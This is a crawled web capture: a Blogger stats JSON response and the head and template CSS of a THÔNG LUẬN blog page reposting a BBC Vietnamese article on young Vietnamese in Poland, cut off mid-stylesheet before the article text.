

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC_VC5irDlihCKHxeIUenI4UrGWHL1ERPBbimxJdaioozE_00KCajIOHJiFoG849lJoNGEISwJTQeIHhAI6Y1XZylUoIA
body_size: 36
content:
{"total":12144207,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,15],[1,17],[2,20],[3,22],[4,23],[5,22],[6,23],[7,21],[8,19],[9,18],[10,21],[11,28],[12,27],[13,28],[14,21],[15,23],[16,19],[17,35],[18,26],[19,100],[20,23],[21,22],[22,22],[23,17],[24,23],[25,20],[26,17],[27,19],[28,15],[29,2]],"nextTickMs":60000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html
body_size: 58994
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thongluan.blog/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="THÔNG LUẬN - RSS" href="https://www.thongluan.blog/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.blogger.com/feeds/8324915488659303299/posts/default" />

<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/911904012882861088/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg' rel='image_src'/>
<meta content='https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' property='og:url'/>
<meta content='Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' property='og:title'/>
<meta content=' Thế hệ người Việt thứ hai ở hải ngoại khẳng định họ không hẳn là người Việt, và họ cũng không muốn quay trở về Việt Nam. Đây là hậu quả của...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Giới trẻ tại Ba Lan: 'Tôi không hẳn là người Việt' (BBC Tiếng Việt) - THÔNG LUẬN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' property='og:title'/>
<meta content='https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg' property='og:image'/>
<meta content='THÔNG LUẬN' property='og:site_name'/>
<meta content='https://www.thongluan.blog/' name='twitter:domain'/>
<meta content='Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg' name='twitter:image'/>
<meta content='Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li 